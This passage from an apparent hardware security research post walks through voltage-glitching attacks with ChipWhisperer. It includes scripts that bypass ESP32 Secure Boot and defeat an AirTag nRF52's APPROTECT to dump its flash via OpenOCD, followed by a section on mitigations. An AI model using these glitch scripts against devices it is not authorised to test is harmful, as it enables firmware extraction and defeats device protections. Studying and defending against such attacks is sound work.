load:0x40078000,len:25304
load:0x40080400,len:4
load:0x40080404,len:3884
entry 0x40080650
I (0) cpu_start: App cpu up.
I (37) boot: ESP-IDF v5.2-dev-1962-g53ff7d43db-dirty 2nd stage bootloader
[...]
I (704) main_task: Calling app_main()
This is a Secure boot.
Everything is working well. To mess with the Secure Boot, we create another project with this tiny C code:
#include <stdio.h>
#include "freertos/FreeRTOS.h"
#include "freertos/task.h"

void app_main()
 {
     while(1)
     {
     printf("This is not a Secure boot, h4ck3rz!!\n");
     vTaskDelay(1000 / portTICK_PERIOD_MS);
     }
 }
Then, we force the flashing process of the app:
$ idf.py flash --force

Executing action: flash
Serial port /dev/ttyUSB0
Connecting.....
Detecting chip type... Unsupported detection protocol, switching and trying again...
Connecting......
Detecting chip type... ESP32
[...]
Leaving...
Hard resetting via RTS pin...
Done
Taking a look at the boot logs:
rst:0x10 (RTCWDT_RTC_RESET),boot:0x13 (SPI_FAST_FLASH_BOOT)
configsip: 0, SPIWP:0xee
clk_drv:0x00,q_drv:0x00,d_drv:0x00,cs0_drv:0x00,hd_drv:0x00,wp_drv:0x00
mode:DIO, clock div:2
load:0x3fff0030,len:7132
ho 0 tail 12 room 4
load:0x40078000,len:15708
load:0x40080400,len:4
ho 8 tail 4 room 4
load:0x40080404,len:3884
secure boot check fail
ets_main.c 371
ets Jun  8 2016 00:22:57

The booting process failed, time to glitch! Let’s take a look at the datasheet of the SoC which is a QFN 6x614:

What is of interest here is VDD3P3_RTC and VDD3P3_CPU, which are, according to the documentation:
ESP32’s digital pins are divided into three different power domains:
- VDD3P3_RTC
- VDD3P3_CPU
- VDD_SDIO
VDD3P3_RTC is also the input power supply for RTC and CPU. VDD3P3_CPU is also the input power supply for CPU.
The RTC is a low-power clock that runs independently of the main processor and can be used to keep track of time even when the main processor is in deep sleep or powered off. Researches have already been done on the ESP32, and LimitedResults wrote a blog post on this15. According to it, to provide maximum drop-out voltage, it is needed to glitch both VDD3P3_RTC and VDD3P3_CPU.
Oscilloscope captures are made by probing the SPI flash on the Serial Output (cyan)16 and UART TX pins (yellow, and decoded in green at the bottom) of the SoC to link both activities:

Below are two captures, the first one when the device boots successfully and the second one when it fails.

We can identify an area in these captures which is much longer when the boot process is successful. If we zoom a bit on the decoding part, it corresponds to the secure boot check failed string on the bottom capture and the beginning of the boot process on the upper one. So this area should be glitched by our ChipWhisperer.
It is necessary to measure the time interval between the power on of the ESP32 and the moment where the Secure Boot is performed to know when to glitch. An external trigger will be added inside our script, linked to the reset of the ESP32. Then, we connect all components together and write a script to glitch the ESP32 board:
import chipwhisperer as cw
import time
import os

[...]

## Function to reboot the ESP32
def reboot_flush():
    global scope
    scope.io.nrst = False # Pull reset to low
    os.system('/usr/sbin/uhubctl -S -p 2 -a off > /dev/null 2>&1') # Switch off the device
    time.sleep(0.2) # Wait for the capacitors to be discharged
    scope.arm()
    scope.io.nrst = "high_z" # Put reset in high impedance
    os.system('/usr/sbin/uhubctl -S -p 2 -a on > /dev/null 2>&1') # Switch on the device

scope = cw.scope()

scope.clock.clkgen_freq = 100E6
scope.glitch.clk_src = "clkgen"
#scope.glitch.output = "enable_only"
scope.glitch.trigger_src = "ext_single" # Glitch based on the trigger
scope.trigger.triggers = "tio4" # The trigger module uses some combination of the scope’s I/O pins to produce a single value, which it uses for edge/level detection or UART triggers. This is connected to the reset line.


gc = cw.GlitchController(groups=["success", "reset", "normal"], parameters=["repeat", "ext_offset"])
gc.set_global_step(1)
gc.set_range("repeat", 1, 30)
gc.set_step("ext_offset", 2300000, 2600000) # number of clock cycles to wait before glitching based on the clock of the CW. These values were measured thanks to the previous traces on the oscilloscope.
[..]


for glitch_setting in gc.glitch_values():
    scope.glitch.repeat = glitch_setting[0]
    scope.glitch.ext_offset = glitch_setting[1]
    reboot_flush()
    scope.io.vglitch_reset()

scope.dis()
And after hours of resets, we were able to bypass Secure Boot!
A Study case: the AirTag
Now that we have a good understanding of the inner working of voltage glitching and how security measures can be bypassed, let’s try on another target: the AirTag. It is a tracking device developed by Apple available since 2021 and only a few months after its release, security researchers were able to extract the firmware to start reverse engineering it17. The SoC inside the AirTag is an nRF532 and a Single Wire Debug (SWD) interface is available, allowing to connect GDB to the chip for complete debugging. However, the SoC has a security feature called APPROTECT which disables debugging functionalities. How can we dump the flash if APPROTECT is enabled? LimitedResults demonstrated that it is possible to bypass it using fault injections attacks18 and because all of this is pretty well documented, it is easy to reproduce. Additionally, Colin O’Flynn also performed research and published all the test points of the AirTag19.

| Name | Description |
|---|---|
| VCC1 | +3.0V input (1 of 2 - both needed) |
| VCC2 | +3.0V input (2 of 2 - both needed) |
| GND | Ground |
| 5 | VCC2 (Connects to VCC2 input) |
| 6 | VCC1 (Connects to VCC1 input) |
| 7 | GND |
| 28 | Vcore |
| 35 | nRF ball F1 (SWCLK) |
| 36 | nRF ball G1 (SWDIO) |
According to the papers, we have to glitch when Vcore starts to slightly decrease after booting. The exact offset can be retrieved using the oscilloscope and the cursors:

So we power supply the AirTag through pins 5 and 6, wait approximately 1.6ms (delay), perform the glitch through pin 28, and try to enable the SWD debug bus through pins 35 and 36. If it fails, restart the device and change the glitch settings. If it works, we can perform a flash dump using OpenOCD and a J-Link. The command is launched and depending on its exit status, failure or success is evaluated.
Here is what the setup looks like:

Let’s run the glitch!
import chipwhisperer as cw
import os
import time

[...]

## Function to reboot the AirTag
def reboot_flush():
    global scope
    scope.io.target_pwr = False
    time.sleep(0.7) # There is a lot of capacitance on the AirTag, so we have to wait a bit for the powering off.
    scope.arm()
    scope.io.target_pwr = True

[...]

scope.clock.clkgen_freq = 100E6
scope.glitch.clk_src = "clkgen"
#scope.glitch.output = "enable_only"
scope.glitch.trigger_src = "ext_single"
scope.trigger.triggers = "tio4"

gc = cw.GlitchController(groups=["success", "reset", "normal"], parameters=["repeat", "ext_offset"])
gc.set_global_step(1)
gc.set_range("repeat", 1, 30)
gc.set_step("ext_offset", 100000, 200000)

[..]


for glitch_setting in gc.glitch_values():
    scope.glitch.repeat = glitch_setting[0]
    scope.glitch.ext_offset = glitch_setting[1]
    reboot_flush()
    exit_status = os.system('openocd -f /usr/share/openocd/scripts/interface/jlink.cfg -f /usr/share/openocd/scripts/target/nrf52.cfg -c "init;dump_image dump.bin 0x0 0x80000;exit"')

    if exit_status == 0:
    	print("Dump done.")
    	break
    scope.io.vglitch_reset()
scope.dis()
We ran this a few times and achieved successful exploitation within a few minutes to multiple hours, depending on the delay and pulse width parameters.

Notes on fault injection
Glitching is not an exact science. Humidity, temperature, length of wires, these parameters, among others, may impact a voltage glitching success. The parameters used in this study may be slightly different if one tries to replicate the attacks described here.
Moreover, our triggers were not reliable for the ESP32 and AirTag. We used Vcc to trigger the glitch when the voltage was high, but perturbations can occur before the power line gets fully stabilized, so the beginning of our delay could be triggered before what we wanted. Here is a non-exhaustive list of items to increase the probability of success:
- Use cables as short as possible on the glitch rail, or use a MOSFET directly soldered to it.
- Use an FPGA device which analyzes messages on a data bus (SPI for example) to glitch at a precise time.
- Use a development board featuring the targeted SoC, run a handcrafted firmware and try to characterize glitching parameters, in terms of trigger source, delay range and wire length.
Protect your devices
Software and hardware mitigations exist to protect against fault injection attacks20 21. Here are some of them:
- Software:
- Double check: compare the item or variable twice, consecutively.
- Replace boolean comparisons with bitwise operations.
- Add random time delays before sensitive operations or observable events.
- Duplicate data in memory, or store the inverse.
- Add checksums.
- Hardware:
- BOD “Brown Out Detector”: its main function is to monitor the microcontroller's power and to react by putting the core into a safe state when the voltage level falls below a minimum level22.
- PLL (Phase Locked loops)-based sensor circuit to detect EMI reactively on a chip23.
- Detecting decapsulation to protect against Laser Fault Injection using sensors24.
Conclusion
Voltage Fault Injection could be a very effective attack against basic chips, and opens new possibilities to further compromise a device (do you mind being rickrolled?25). Novel techniques like laser and electromagnetic fault injections are more effective but also need more expensive tools. However, people still found ways to do fault injections with cheaper devices thanks to their skills and determination26 27!
- 1. https://raw.githubusercontent.com/gligli/tools/master/reset_glitch_hack…
- 2. https://lists.gnupg.org/pipermail/gnuk-users/2020-February/000243.html
- 3. https://research.nccgroup.com/2020/10/15/theres-a-hole-in-your-soc-glit…
- 4. https://act-on.ioactive.com/acton/attachment/34793/f-b1aa96d0-bd78-4518…
- 5. https://github.com/newaetech/chipwhisperer-jupyter/blob/abcf669899cead7…
- 6. https://cardis2021.its.uni-luebeck.de/papers/CARDIS2021_Maingault.pdf
- 7. https://srfilipek.medium.com/keys-in-a-flash-3e984d0de54b
- 8. https://www.emse.fr/~dutertre/doc_recherche/C_2019_3_talk_Flash_Laser_A…
- 9. https://www.appluslaboratories.com/global/en/dam/jcr:26764b10-6e97-4414…
- 10. https://github.com/newaetech/chipshouter-picoemp
- 11. https://www.espressif.com/en/news/Espressif_Security_Advisory_Concernin…
- 12. https://www.newae.com/products/NAE-CWLITE-ARM
- 13. https://docs.espressif.com/projects/esp-idf/en/latest/esp32/security/se…
- 14. https://www.mouser.fr/datasheet/2/891/Espressif_Systems_01292021_esp32-…
- 15. https://limitedresults.com/2019/09/pwn-the-esp32-secure-boot/
- 16. http://www.fs-rank.com/images/product/pdf/spi-flash/T25S32.pdf
- 17. https://raw.githubusercontent.com/seemoo-lab/airtag/main/woot22-paper.p…
- 18. https://limitedresults.com/2020/06/nrf52-debug-resurrection-approtect-b…
- 19. https://github.com/colinoflynn/airtag-re
- 20. https://research.nccgroup.com/2021/07/09/alternative-approaches-for-fau…
- 21. https://research.nccgroup.com/2021/07/08/software-based-fault-injection…
- 22. https://microchip.my.site.com/s/article/Using-the-SAM-s-brown-out-detec…
- 23. https://dr.ntu.edu.sg/bitstream/10356/83379/2/PLL%20to%20the%20Rescue_A…
- 24. https://www.researchgate.net/publication/268241108_A_Bulk_Built-in_Sens…
- 25. https://twitter.com/ghidraninja/status/1391336535929368576
- 26. https://onekey.com/blog/leveraging-chatgpt-to-build-a-hardware-fault-in…
- 27. https://pedro-javierf.github.io/devblog/dirtcheapemfaultinjection/